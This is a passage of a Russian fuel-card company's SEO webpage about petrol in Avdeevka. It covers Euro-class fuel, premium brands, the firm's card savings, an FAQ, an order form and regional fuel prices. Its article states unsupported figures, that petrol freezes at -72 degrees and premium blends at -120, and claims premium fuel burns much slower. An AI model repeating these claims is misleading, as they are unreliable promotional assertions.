	 По отзывам, заправка премиальным бензином способствует заметному увеличению мощности двигателя, экономии расхода жидкости, улучшению маневренности транспортного средства.
</p>
<paragraph/><a name="3"></a><h2>Бензин на АЗС</h2>
<p>
	 На российских автозаправочных комплексах можно купить бензин в Авдеевке класса не ниже Евро 5. Сниженное содержание ядовитых и потенциально канцерогенных соединений в выхлопе характеризует бензин стандарта Евро 5. На некоторых станциях бренда Татнефть уже можно приобрести нефтепродукты стандарта Евро 6, и другие производители также торопятся выпустить в продажу улучшенные составы.
</p>
<p>
	 Уже сегодня большинство нефтяных компаний имеет собственные серии премиальных бензинов. К ним относятся:
</p>
<ul>
	<li>Газпромнефть – ОПТИ</li>
	<li>Лукойл – ЭКТО</li>
	<li>Роснефть – ПУЛЬСАР (PULSAR)</li>
</ul>
<p>
	 Постоянно оплачивая объемы горючего на АЗС через заправочную карту, организации и предприниматели могут снизить расходы на топливо. Карточка является эффективным способом учета трат на ГСМ, предлагая сервисные возможности контролировать бюджет онлайн. Для экономии достаточно купить топливную карту КАРДЕКС для юридических лиц и ИП (заказ осуществляется онлайн) и рассмотреть подключение электронного документооборота (ЭДО), если его еще нет в организации. Система упрощает процедуру возврата 20% НДС и добавляет еще 10% к ежемесячной выгоде. ООО «КАРДЕКС» не реализует скидочные, виртуальные и дисконтные карты лояльности, предназначенные для физических лиц. Программа подходит для предприятий любого масштаба.
</p>
<paragraph/><a name="4"></a><h2>Температура замерзания бензина</h2>
<p>
	 Температура замерзания бензина составляет -72 градуса и не зависит от резких колебаний погоды. Вы можете безопасно заливать это моторное топливо в бак даже зимой на Крайнем Севере. Учитывайте, что необходимо периодически чистить топливный бак от загрязнений, которые могут попасть в горючее и снизить его температурную устойчивость.
</p>
<p>
	 Премиальные составы могут выдерживать понижение значений до -120 градусов (зависит от изготовителя), в жидкость добавляются недешевые присадки, но и расходуется топливо значительно медленнее.
</p>
								<div class="hidden-text__bottom"></div>
							</div>
						<div class="button-hide hidden-text__button">
								<span class="show">Читать еще</span>
								<span class="hide">Свернуть</span>
								<svg width="6" height="10" viewBox="0 0 6 10" fill="none" xmlns="http://www.w3.org/2000/svg" class="icon">
									<path d="M2.95791 5.00081L0.128906 2.17281L1.54291 0.757812L5.78591 5.00081L1.54291 9.24381L0.128906 7.82881L2.95791 5.00081Z" fill="" />
								</svg>
							</div>
						</div></div>
			<meta itemprop="articleSection" content="Бензин"/>
				<meta itemprop="keywords" content="бензин в Авдеевке"/>
			<meta itemprop="keywords" content="горючее в Авдеевке"/>
			<meta itemprop="keywords" content="гсм"/>
			<meta itemprop="keywords" content="плотность бензина"/>
			<meta itemprop="keywords" content="октановое число бензина"/>
			<meta itemprop="keywords" content="присадки для бензина"/>
			<meta itemprop="keywords" content="бензин на азс"/>
			<meta itemprop="keywords" content="бензин евро"/>
			<meta itemprop="keywords" content="температура замерзания бензина"/>
			<meta itemprop="keywords" content="бензин лукойл в Авдеевке"/>
			<meta itemprop="keywords" content="бензин роснефть в Авдеевке"/>
			<meta itemprop="keywords" content="бензин газпромнефть в Авдеевке"/>
		<link itemprop="mainEntityOfPage" href="https://card-oil.ru"/>






	

<div itemscope itemtype="http://schema.org/ImageObject" itemprop="image" style="display: none;" >

			<img src="https://card-oil.ru/local/templates/cardex/img/main-card.webp" itemprop="contentUrl" alt="" />
	
	<div >

                    <link itemprop="url" href="https://card-oil.ru/local/templates/cardex/img/main-card.webp">
        						
				
		
		
		

	</div>

</div>






	</div>
</section>

	<section class="card-section">
		<div class="container">
			<div class="banner-link__container">
									<h2 class="display2">
						Бензин: разделы					</h2>
								
				<div class="banner-link">
					<div class="swiper-container">
						<div class="swiper-wrapper">
															<div class="swiper-slide banner-link__item">
									<a href="/benzin/ai-92/" >
										АИ 92									</a>
								</div>
															<div class="swiper-slide banner-link__item">
									<a href="/benzin/ai-95/" >
										АИ 95									</a>
								</div>
															<div class="swiper-slide banner-link__item">
									<a href="/benzin/ai-98/" >
										98 бензин									</a>
								</div>
															<div class="swiper-slide banner-link__item">
									<a href="/benzin/ai-100/" >
										100 бензин									</a>
								</div>
															<div class="swiper-slide banner-link__item">
									<a href="/benzin/kupit/" >
										Купить бензин									</a>
								</div>
															<div class="swiper-slide banner-link__item">
									<a href="/benzin/lukoil/" >
										Бензин Лукойл									</a>
								</div>
															<div class="swiper-slide banner-link__item">
									<a href="/benzin/rosneft/" >
										Бензин Роснефть									</a>
								</div>
															<div class="swiper-slide banner-link__item">
									<a href="/benzin/gazprom/" >
										Бензин Газпром									</a>
								</div>
															<div class="swiper-slide banner-link__item">
									<a href="/benzin/tatneft/" >
										Бензин Татнефть									</a>
								</div>
															<div class="swiper-slide banner-link__item">
									<a href="/benzin/gazpromneft/" >
										Бензин Газпромнефть									</a>
								</div>
															<div class="swiper-slide banner-link__item">
									<a href="/benzin/bashneft/" >
										Бензин Башнефть									</a>
								</div>
															<div class="swiper-slide banner-link__item">
									<a href="/benzin/skidki/" >
										Скидки на бензин									</a>
								</div>
													</div>
					</div>
					<div class="swiper-pagination"></div>
				</div>
			</div>
		</div>
	</section>
	<section class="faq">
		<div class="container">
			<h2 class="display2">
									Вопросы и Ответы
							</h2>
			<div class="faq__items">
									<div class="qa-card">
						<div class="qa-card__show">
							<div class="qa-card__title">
								Как оформить топливную карту?								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<g clip-path="url(#clip0_0)">
									  <path d="M12.6101 13.0628L17.5601 8.11279L18.9741 9.52679L12.6101 15.8908L6.24609 9.52679L7.66009 8.11279L12.6101 13.0628Z" fill="#193457"/>
									</g>
									<defs>
									  <clipPath id="clip0_0">
										<rect width="24" height="24" fill="white" transform="translate(0.5 24) rotate(-90)"/>
									  </clipPath>
									</defs>  
								</svg>
							</div>
						</div>
						<div class="qa-card__hidden">
							<div class="text16">
								<p>Способы получения карты:</p>
<ol>
	<li>тел.: <a href="tel:+74993222285">+7 (499) 322-22-85</a> (09:00&ndash;18:00);</li>
	<li>email: <a href="mailto:info@card-oil.ru">info@card-oil.ru</a>;</li>
	<li>форма связи на сайте.</li>
</ol>							</div>
						</div>
					</div>
									<div class="qa-card">
						<div class="qa-card__show">
							<div class="qa-card__title">
								Сколько можно сэкономить?								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<g clip-path="url(#clip0_1)">
									  <path d="M12.6101 13.0628L17.5601 8.11279L18.9741 9.52679L12.6101 15.8908L6.24609 9.52679L7.66009 8.11279L12.6101 13.0628Z" fill="#193457"/>
									</g>
									<defs>
									  <clipPath id="clip0_1">
										<rect width="24" height="24" fill="white" transform="translate(0.5 24) rotate(-90)"/>
									  </clipPath>
									</defs>  
								</svg>
							</div>
						</div>
						<div class="qa-card__hidden">
							<div class="text16">
								<p>Экономия с картой КАРДЕКС &mdash; <b>до 35%</b>, в т.ч.:</p>
<ul>
	<li><b>20%</b>&nbsp;&mdash; возврат НДС;</li>
	<li><b>10%</b>&nbsp;&mdash; электронные сервисы;</li>
	<li><b>до 10%</b>&nbsp;&mdash; скидки на АЗС.</li>
</ul>							</div>
						</div>
					</div>
									<div class="qa-card">
						<div class="qa-card__show">
							<div class="qa-card__title">
								Где действует карта?								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<g clip-path="url(#clip0_2)">
									  <path d="M12.6101 13.0628L17.5601 8.11279L18.9741 9.52679L12.6101 15.8908L6.24609 9.52679L7.66009 8.11279L12.6101 13.0628Z" fill="#193457"/>
									</g>
									<defs>
									  <clipPath id="clip0_2">
										<rect width="24" height="24" fill="white" transform="translate(0.5 24) rotate(-90)"/>
									  </clipPath>
									</defs>  
								</svg>
							</div>
						</div>
						<div class="qa-card__hidden">
							<div class="text16">
								<p>Карты принимают:</p>
<ol>	<li>13 000<b>+</b> АЗС и АГЗС;</li>
	<li>Три страны: Россия, Беларусь и Азербайджан;</li>
	<li>Основные бренды<b>:</b> Лукойл, Татнефть, Башнефть, Газпромнефть, Трасса и другие региональные сети!</li>
</ol>
							</div>
						</div>
					</div>
									<div class="qa-card">
						<div class="qa-card__show">
							<div class="qa-card__title">
								Какие АЗС работают с картой?								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<g clip-path="url(#clip0_3)">
									  <path d="M12.6101 13.0628L17.5601 8.11279L18.9741 9.52679L12.6101 15.8908L6.24609 9.52679L7.66009 8.11279L12.6101 13.0628Z" fill="#193457"/>
									</g>
									<defs>
									  <clipPath id="clip0_3">
										<rect width="24" height="24" fill="white" transform="translate(0.5 24) rotate(-90)"/>
									  </clipPath>
									</defs>  
								</svg>
							</div>
						</div>
						<div class="qa-card__hidden">
							<div class="text16">
								<p>Все АЗС - на Карте КАРДЕКС (фильтры по бренду/топливу, имеется возможность построения маршрута). Список АЗС и АГЗС доступен для скачивания.</p>
<p>Остались вопросы по заправочной сети? Мы поможем: <a href="tel:+74993222285">+7 (499) 322-22-85</a>.</p>							</div>
						</div>
					</div>
									<div class="qa-card">
						<div class="qa-card__show">
							<div class="qa-card__title">
								Работаете ли Вы с частными лицами?								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<g clip-path="url(#clip0_4)">
									  <path d="M12.6101 13.0628L17.5601 8.11279L18.9741 9.52679L12.6101 15.8908L6.24609 9.52679L7.66009 8.11279L12.6101 13.0628Z" fill="#193457"/>
									</g>
									<defs>
									  <clipPath id="clip0_4">
										<rect width="24" height="24" fill="white" transform="translate(0.5 24) rotate(-90)"/>
									  </clipPath>
									</defs>  
								</svg>
							</div>
						</div>
						<div class="qa-card__hidden">
							<div class="text16">
								<p>Клиенты компании:</p>
<ol>
	<li>Только юридические лица;</li>
	<li>ООО;</li>
	<li>ИП.</li>
</ol>							</div>
						</div>
					</div>
							</div>
		</div>
	</section>
	<script type="application/ld+json">{
    "@context": "https://schema.org",
    "@type": "FAQPage",
    "mainEntity": [
        {
            "@type": "Question",
            "name": "\u041a\u0430\u043a \u043e\u0444\u043e\u0440\u043c\u0438\u0442\u044c \u0442\u043e\u043f\u043b\u0438\u0432\u043d\u0443\u044e \u043a\u0430\u0440\u0442\u0443?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "\u0421\u043f\u043e\u0441\u043e\u0431\u044b \u043f\u043e\u043b\u0443\u0447\u0435\u043d\u0438\u044f \u043a\u0430\u0440\u0442\u044b:\r\n\r\n\t\u0442\u0435\u043b.: +7 (499) 322-22-85 (09:00&ndash;18:00);\r\n\temail: info@card-oil.ru;\r\n\t\u0444\u043e\u0440\u043c\u0430 \u0441\u0432\u044f\u0437\u0438 \u043d\u0430 \u0441\u0430\u0439\u0442\u0435.\r\n"
            }
        },
        {
            "@type": "Question",
            "name": "\u0421\u043a\u043e\u043b\u044c\u043a\u043e \u043c\u043e\u0436\u043d\u043e \u0441\u044d\u043a\u043e\u043d\u043e\u043c\u0438\u0442\u044c?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "\u042d\u043a\u043e\u043d\u043e\u043c\u0438\u044f \u0441 \u043a\u0430\u0440\u0442\u043e\u0439 \u041a\u0410\u0420\u0414\u0415\u041a\u0421 &mdash; \u0434\u043e 35%, \u0432 \u0442.\u0447.:\r\n\r\n\t20%&nbsp;&mdash; \u0432\u043e\u0437\u0432\u0440\u0430\u0442 \u041d\u0414\u0421;\r\n\t10%&nbsp;&mdash; \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u044b\u0435 \u0441\u0435\u0440\u0432\u0438\u0441\u044b;\r\n\t\u0434\u043e 10%&nbsp;&mdash; \u0441\u043a\u0438\u0434\u043a\u0438 \u043d\u0430 \u0410\u0417\u0421.\r\n"
            }
        },
        {
            "@type": "Question",
            "name": "\u0413\u0434\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0443\u0435\u0442 \u043a\u0430\u0440\u0442\u0430?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "\u041a\u0430\u0440\u0442\u044b \u043f\u0440\u0438\u043d\u0438\u043c\u0430\u044e\u0442:\r\n\t13 000+ \u0410\u0417\u0421 \u0438 \u0410\u0413\u0417\u0421;\r\n\t\u0422\u0440\u0438 \u0441\u0442\u0440\u0430\u043d\u044b: \u0420\u043e\u0441\u0441\u0438\u044f, \u0411\u0435\u043b\u0430\u0440\u0443\u0441\u044c \u0438 \u0410\u0437\u0435\u0440\u0431\u0430\u0439\u0434\u0436\u0430\u043d;\r\n\t\u041e\u0441\u043d\u043e\u0432\u043d\u044b\u0435 \u0431\u0440\u0435\u043d\u0434\u044b: \u041b\u0443\u043a\u043e\u0439\u043b, \u0422\u0430\u0442\u043d\u0435\u0444\u0442\u044c, \u0411\u0430\u0448\u043d\u0435\u0444\u0442\u044c, \u0413\u0430\u0437\u043f\u0440\u043e\u043c\u043d\u0435\u0444\u0442\u044c, \u0422\u0440\u0430\u0441\u0441\u0430 \u0438 \u0434\u0440\u0443\u0433\u0438\u0435 \u0440\u0435\u0433\u0438\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0435 \u0441\u0435\u0442\u0438!\r\n\r\n"
            }
        },
        {
            "@type": "Question",
            "name": "\u041a\u0430\u043a\u0438\u0435 \u0410\u0417\u0421 \u0440\u0430\u0431\u043e\u0442\u0430\u044e\u0442 \u0441 \u043a\u0430\u0440\u0442\u043e\u0439?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "\u0412\u0441\u0435 \u0410\u0417\u0421 - \u043d\u0430 \u041a\u0430\u0440\u0442\u0435 \u041a\u0410\u0420\u0414\u0415\u041a\u0421 (\u0444\u0438\u043b\u044c\u0442\u0440\u044b \u043f\u043e \u0431\u0440\u0435\u043d\u0434\u0443/\u0442\u043e\u043f\u043b\u0438\u0432\u0443, \u0438\u043c\u0435\u0435\u0442\u0441\u044f \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e\u0441\u0442\u044c \u043f\u043e\u0441\u0442\u0440\u043e\u0435\u043d\u0438\u044f \u043c\u0430\u0440\u0448\u0440\u0443\u0442\u0430). \u0421\u043f\u0438\u0441\u043e\u043a \u0410\u0417\u0421 \u0438 \u0410\u0413\u0417\u0421 \u0434\u043e\u0441\u0442\u0443\u043f\u0435\u043d \u0434\u043b\u044f \u0441\u043a\u0430\u0447\u0438\u0432\u0430\u043d\u0438\u044f.\r\n\u041e\u0441\u0442\u0430\u043b\u0438\u0441\u044c \u0432\u043e\u043f\u0440\u043e\u0441\u044b \u043f\u043e \u0437\u0430\u043f\u0440\u0430\u0432\u043e\u0447\u043d\u043e\u0439 \u0441\u0435\u0442\u0438? \u041c\u044b \u043f\u043e\u043c\u043e\u0436\u0435\u043c: +7 (499) 322-22-85."
            }
        },
        {
            "@type": "Question",
            "name": "\u0420\u0430\u0431\u043e\u0442\u0430\u0435\u0442\u0435 \u043b\u0438 \u0412\u044b \u0441 \u0447\u0430\u0441\u0442\u043d\u044b\u043c\u0438 \u043b\u0438\u0446\u0430\u043c\u0438?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "\u041a\u043b\u0438\u0435\u043d\u0442\u044b \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0438:\r\n\r\n\t\u0422\u043e\u043b\u044c\u043a\u043e \u044e\u0440\u0438\u0434\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u043b\u0438\u0446\u0430;\r\n\t\u041e\u041e\u041e;\r\n\t\u0418\u041f.\r\n"
            }
        }
    ]
}</script>

<section class="how">
	<div class="container">
		<div class="how__inner">
			<div class="how__content">
				<h2 class="how__title display2">
					<span>Как</span> <br />
					купить топливную карту?
				</h2>
				<div class="how__items">
					<div class="how-card">
						<div class="how-card__icon">
							<img loading="lazy" src="/local/templates/cardex/img/how-icon.svg" alt="" />
						</div>
						<div class="how-card__content">
							<div class="how-card__title">
								Заказать топливные карты просто!
							</div>
							<div class="how-card__desc text16">
								Оставьте заявку на сайте любым удобным для Вас <br />
								способом и получите документы.
							</div>
						</div>
					</div>

					<div class="how-card">
						<div class="how-card__icon">
							<img loading="lazy" src="/local/templates/cardex/img/how-icon2.svg" alt="" />
						</div>
						<div class="how-card__content">
							<div class="how-card__title">
								Подпишите документы.
							</div>
							<div class="how-card__desc text16">
								Вам будет направлен счет. Оплатите счет и получите карты, готовые к работе.
							</div>
						</div>
					</div>

					<div class="how-card">
						<div class="how-card__icon">
							<img loading="lazy" src="/local/templates/cardex/img/how-icon3.svg" alt="" />
						</div>
						<div class="how-card__content">
							<div class="how-card__title">
								Начинайте экономить!
							</div>
							<div class="how-card__desc text16">
								Скидочная сеть из 6100 АЗС, 20% НДС в зачёт, оптимизация расходов и многое другое вместе с Кардекс.
							</div>
						</div>
					</div>
				</div>
			</div>
			<form action="/" autocomplete="off" class="how__form" method="POST">
				<img loading="lazy" width="549" height="114" data-src="/local/templates/cardex/img/how.webp" src="/local/templates/cardex/img/blank.png" alt="" class="how__img" />
				<h3 class="how__subtitle display2">
											Топливные карты <br />
						для юр. лиц и ИП
									</h3>
				<div class="how__form-grid">
					<fieldset class="fg">
						<input type="text" name="NAME" placeholder="Имя*" pattern=".*\S.*" required />
					</fieldset>

					<fieldset class="fg">
						<input type="tel" name="DIGITALS" placeholder="Teлeфoн*" required />
					</fieldset>

					<fieldset class="fg">
						<input type="email" name="EMAIL" placeholder="Email*" required />
					</fieldset>
					
					<fieldset class="fg">
						<textarea placeholder="Комментарий" name="COMMENT"></textarea>
					</fieldset>
					<fieldset class="only_for_le">
						<input type="checkbox" name="ONLY_FOR_LE" id="ONLY_FOR_LE2" required checked>
						<label for="ONLY_FOR_LE2">Для юр. лиц и ИП</label>
					</fieldset>
							
					<span style="color: #b6172b" class="errorMessage"></span>
				</div>
				<div class="how__form-bottom">
					<button type="submit" class="how__btn m-btn m-btn-red order_button_confirm">
						<span>ОФОРМИТЬ ЗАЯВКУ</span>
					</button>
				</div>
			</form>
		</div>
	</div>
</section>

<section class="prices">
	<div class="front-footer"></div>
	<div class="container">
		<div class="prices__decor"></div>
		<div class="prices__inner">
			<div class="prices__top">
				<div class="prices__content">
					<h2 class="display2">
						Цена бензина и ДТ в Донецкой Народной Республике					</h2>
					<div class="prices__desc">
						Обновлено 27.11.2025					</div>
					<fieldset class="fg prices__select">
						<select id="widget_select_region" aria-label="Выбор региона">
							<option value="0">Средняя цена по России</option>
															<option value="100426" >Москва</option>
															<option value="100451" >Санкт-Петербург</option>
															<option value="100394" >Архангельская область</option>
															<option value="100395" >Астраханская область</option>
															<option value="100397" >Белгородская область</option>
															<option value="100398" >Брянская область</option>
															<option value="100399" >Владимирская область</option>
															<option value="100400" >Волгоградская область</option>
															<option value="100401" >Вологодская область</option>
															<option value="100402" >Воронежская область</option>
															<option value="100406" >Ивановская область</option>
															<option value="100407" >Иркутская область</option>
															<option value="100409" >Калининградская область</option>
															<option value="100410" >Калужская область</option>
															<option value="100413" >Кемеровская область - Кузбасс</option>
															<option value="100414" >Кировская область</option>
															<option value="100416" >Костромская область</option>
															<option value="100420" >Курганская область</option>
															<option value="100421" >Курская область</option>
															<option value="100422" >Ленинградская область</option>
															<option value="100423" >Липецкая область</option>
															<option value="100427" >Московская область</option>
															<option value="100428" >Мурманская область</option>
															<option value="100430" >Нижегородская область</option>
															<option value="100431" >Новгородская область</option>
															<option value="100432" >Новосибирская область</option>
															<option value="100433" >Омская область</option>
															<option value="100434" >Оренбургская область</option>
															<option value="100435" >Орловская область</option>
															<option value="100436" >Пензенская область</option>
															<option value="100439" >Псковская область</option>
															<option value="100448" >Ростовская область</option>
															<option value="100449" >Рязанская область</option>
															<option value="100450" >Самарская область</option>
															<option value="100452" >Саратовская область</option>
															<option value="100453" >Свердловская область</option>
															<option value="100454" >Смоленская область</option>
															<option value="100456" >Тамбовская область</option>
															<option value="100457" >Тверская область</option>
															<option value="100458" >Томская область</option>
															<option value="100459" >Тульская область</option>
															<option value="100460" >Тюменская область</option>
															<option value="100462" >Ульяновская область</option>
															<option value="100391" >Челябинская область</option>
															<option value="100468" >Ярославская область</option>
															<option value="100393" >Алтайский край</option>
															<option value="100405" >Забайкальский край</option>
															<option value="100417" >Краснодарский край</option>
															<option value="100418" >Красноярский край</option>
															<option value="100437" >Пермский край</option>
															<option value="100438" >Приморский край</option>
															<option value="100455" >Ставропольский край</option>
															<option value="100463" >Хабаровский край</option>
															<option value="100408" >Кабардино-Балкарская Республика</option>
															<option value="100411" >Карачаево-Черкесская Республика</option>
															<option value="100392" >Республика Адыгея</option>
															<option value="100440" >Республика Алтай</option>
															<option value="100396" >Республика Башкортостан</option>
															<option value="100441" >Республика Бурятия</option>
															<option value="100404" >Республика Дагестан</option>
															<option value="100442" >Республика Калмыкия</option>
															<option value="100412" >Республика Карелия</option>
															<option value="100415" >Республика Коми</option>
															<option value="100419" >Республика Крым</option>
															<option value="100424" >Республика Марий Эл</option>
															<option value="100425" >Республика Мордовия</option>
															<option value="100443" >Республика Саха-Якутия</option>
															<option value="100444" >Республика Северная Осетия - Алания</option>
															<option value="100445" >Республика Татарстан</option>
															<option value="100446" >Республика Тыва</option>
															<option value="100447" >Республика Хакасия</option>
															<option value="100461" >Удмуртская Республика</option>
															<option value="100465" >Чеченская Республика</option>
															<option value="100466" >Чувашская Республика - Чувашия</option>
															<option value="100429" >Ненецкий АО</option>
															<option value="100464" >Ханты-Мансийский АО - Югра</option>
															<option value="100467" >Ямало-Ненецкий АО</option>
													</select>
					</fieldset>
				</div>
				<div class="prices__img">
					<img class="_view2" loading="lazy" src="/local/templates/cardex/img/prices2.svg" alt="" />
				</div>
			</div>

			<div class="prices__items">
				<div class="price-card">
					<div class="price-card__title">
						<span class="_view1">
							Бензин АИ-92
						</span>
						<span class="_view2">
							АИ-92
						</span>
					</div>
					<div class="price-card__bottom">
						<div class="price-card__price">
							<span id="fuel_92">61.58</span> ₽
						</div>
											</div>
				</div>

				<div class="price-card">
					<div class="price-card__title">
						<span class="_view1">
							Бензин АИ-95
						</span>
						<span class="_view2">
							АИ-95
						</span>
					</div>
					<div class="price-card__bottom">
						<div class="price-card__price">
							<span id="fuel_95">66.74</span> ₽
						</div>
											</div>
				</div>

				<div class="price-card">
					<div class="price-card__title">
						<span class="_view1">
							Дизельное топливо
						</span>
						<span class="_view2">
							ДТ
						</span>
					</div>
					<div class="price-card__bottom">
						<div class="price-card__price">
							<span id="fuel_DT">73.43</span> ₽
						</div>
											</div>
				</div>
			</div>

			<div class="prices__nav">
				<a href="/fuel-cost/" rel="noindex, nofollow" class="prices__btn m-btn m-btn-black">
					<span>Подробнее</span>
				</a>
			</div>
		</div>
	</div>
</section>
		
			</main>
					<div class="modal bnr-modal-request " id="bnrRequestModal">
    <div class="modal__bg _close-modal"></div>
    <div class="modal__dialog">
        <button type="button" class="_close-modal modal__close" data-bs-dismiss="modal" aria-label="Close">
            <svg width="12" height="12" viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M12 1.39542L10.6046 0L6 4.60458L1.39542 0L0 1.39542L4.60458 6L0 10.6046L1.39542 12L6 7.39542L10.6046 12L12 10.6046L7.39542 6L12 1.39542Z" fill=""/>
            </svg>
        </button>
        <div class="modal-bnr bnr-request">
            <div class="modal-bnr__container">
                <div class="modal-bnr__img">
                    <img src="/local/templates/cardex/img/sale-request.png" alt="">
                </div>
                <div class="modal-bnr__text">
                    <div class="modal-bnr__ttl">
                        Отправь заявку сейчас и получи доп скидку 2% на всех сетях АЗС!
                    </div>
                    
                </div>
                <div class="modal-bnr__nav">
                    <button data-modal="consultModal" class="modal-bnr__btn m-btn m-btn-red">
                        <span>Оставить заявку</span>
                    </button>
                </div>
            </div>
        </div>
    </div>
</div>	
			
<footer class="footer">
	<div class="container">
		<div class="footer__top">
			<div class="footer__left">
				<a href="/" class="footer__logo" title="На главную">
					<img loading="lazy" width="223" height="40" src="/local/templates/cardex/img/logo2.svg" alt="Логотип КАРДЕКС">
				</a>
							</div>
			<div class="footer-contacts">
				<div class="header-contacts__group">
					<a href="tel:+74993222295" class="header-contacts__link">+7 (499) 322-22-95</a>
					<div class="header-contacts__hint">Телефон горячей линии Кардекс</div>
				</div>
				<div class="header-contacts__group">
					<a href="mailto:info@card-oil.ru" class="header-contacts__link">info@card-oil.ru</a>
					<div class="header-contacts__hint">Почта для обратной связи</div>
				</div>
			</div>
			<div class="footer-action">
				<iframe src="https://yandex.ru/sprav/widget/rating-badge/1194700808?type=rating" width="150" height="50" frameborder="0"></iframe>
				<button data-modal="consultModal" class="footer__btn m-btn m-btn-red">
					<span>Заказать обратный звонок</span>
				</button>
				
							</div>
		</div>
		
		

	
	<div class="footer-nav">
					<div class="footer-nav__group">
				<div class="footer-nav__title">
					<span>ТОПЛИВНЫЕ КАРТЫ</span>
				</div>
									<div class="footer-nav__links">
													<a href="/toplivnye-karty/" class="footer-nav__link ">Топливные карты для юр. лиц</a>
													<a href="/toplivnye-karty/kardeks/" class="footer-nav__link ">Топливные карты КАРДЕКС</a>
													<a href="/toplivnye-karty/lukoil/" class="footer-nav__link ">Топливные карты Лукойл</a>
													<a href="/toplivnye-karty/gazpromneft/" class="footer-nav__link ">Топливные карты Газпромнефть</a>
													<a href="/toplivnye-karty/tatneft/" class="footer-nav__link ">Топливные карты Татнефть</a>
													<a href="/toplivnye-karty/gazprom/" class="footer-nav__link ">Топливные карты Газпром</a>
													<a href="/toplivnye-karty/moskva/" class="footer-nav__link ">Топливная карта Москва</a>
													<a href="/toplivnye-karty/dlya-ip/" class="footer-nav__link ">Топливная карта для ИП</a>
											</div>
							</div>
					<div class="footer-nav__group">
				<div class="footer-nav__title">
					<span>СЕТЬ АЗС</span>
				</div>
									<div class="footer-nav__links">
													<a href="/azs/" class="footer-nav__link ">Вся сеть АЗС</a>
													<a href="/azs/lukoil/" class="footer-nav__link ">АЗС Лукойл</a>
													<a href="/azs/gazpromneft/" class="footer-nav__link ">АЗС Газпромнефть</a>
													<a href="/azs/tatneft/" class="footer-nav__link ">АЗС Татнефть</a>
													<a href="/azs/teboil/" class="footer-nav__link ">АЗС Тебойл</a>
													<a href="/azs/gazprom/" class="footer-nav__link ">АЗС Газпром</a>
													<a href="/azs/surgutneftegaz/" class="footer-nav__link ">АЗС Сургутнефтегаз</a>
													<a href="/azs/neftemagistral/" class="footer-nav__link ">АЗС Нефтьмагистраль</a>
											</div>
							</div>
					<div class="footer-nav__group">
				<div class="footer-nav__title">
					<span>ТОПЛИВО</span>
				</div>
									<div class="footer-nav__links">
													<a href="/toplivo/" class="footer-nav__link ">Автомобильное топливо</a>
													<a href="/benzin/" class="footer-nav__link active">Бензин</a>
													<a href="/dizelnoye-toplivo/" class="footer-nav__link ">Дизельное топливо</a>
													<a href="/fuel-gas/" class="footer-nav__link ">Топливный газ</a>
													<a href="/fuel-brands/" class="footer-nav__link ">Топливные бренды</a>
													<a href="/goroda/" class="footer-nav__link ">Наши города</a>
													<a href="/fuel-calculator/" class="footer-nav__link ">Калькулятор расхода топлива</a>
													<a href="/blog/" class="footer-nav__link ">Статьи</a>
													<a href="/fuel-cost/" class="footer-nav__link ">Цена бензина и ДТ</a>
											</div>
							</div>
					<div class="footer-nav__group">
				<div class="footer-nav__title">
					<span>СЕРВИСЫ И УСЛУГИ</span>
				</div>
									<div class="footer-nav__links">
													<a href="/uslugi/edo/" class="footer-nav__link ">Электронный Документооборот (ЭДО)</a>
													<a href="/uslugi/analytics/" class="footer-nav__link ">Аналитика и Рекомендации</a>
													<a href="/uslugi/smart-lk/" class="footer-nav__link ">Умный Личный Кабинет</a>
													<a href="/uslugi/uvedomleniya/" class="footer-nav__link ">Уведомления об окончании баланса</a>
													<a href="/uslugi/support/" class="footer-nav__link ">Поддержка</a>
													<a href="/toplivnye-karty/avtomoyki/" class="footer-nav__link ">Автомойки</a>
													<a href="/toplivnye-karty/adblue/" class="footer-nav__link ">Аdblue</a>
													<a href="/toplivnye-karty/shinomontazh/" class="footer-nav__link ">Шиномонтаж</a>
											</div>
							</div>
					<div class="footer-nav__group">
				<div class="footer-nav__title">
					<span>КОМПАНИЯ</span>
				</div>
									<div class="footer-nav__links">
													<a href="/company/" class="footer-nav__link ">О компании</a>
													<a href="/company/job/" class="footer-nav__link ">Вакансии</a>
													<a href="/company/reviews/" class="footer-nav__link ">Отзывы</a>
													<a href="/sitemap/" class="footer-nav__link ">Карта сайта</a>
													<a href="/faq/" class="footer-nav__link ">Вопросы и Ответы</a>
													<a href="/kontakty/" class="footer-nav__link ">Контакты</a>
											</div>
							</div>
			</div>
		 
		<div class="footer__bottom">
			<div class="footer__c">
				Топливные карты для юридических лиц © 2013-2025, ООО «КАРДЕКС»
			</div>
			<div class="footer__docs">
				<a href="/upload/privacy.pdf" class="footer__doc">
					<img width="16" height="16" loading="lazy" src="/local/templates/cardex/img/doc.svg" alt="">
					<span>Политика конфиденциальности</span>
				</a>
				<a href="/upload/personal-data.pdf" class="footer__doc">
					<img width="16" height="16" loading="lazy" src="/local/templates/cardex/img/doc.svg" alt="">
					<span>Обработка персональных данных</span>
				</a>
			</div>
		</div>
	</div>

	<button class="scroll-up mbtn-primary" aria-label="Наверх">
		<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
			<path d="M5 13H9V19H15V13H19L12 5L5 13Z" fill="#A2BBDF"/>
		</svg>
	</button>
	
	<div class="modal callback-modal" id="consultModal">
	<div class="modal__bg _close-modal"></div>
	<div class="modal__dialog">
		<div class="consult-modal__grid"> 
			<img class="callback-background" src="/local/templates/cardex/img/callback-background.svg" alt="">
			<div class="consult-modal__left">
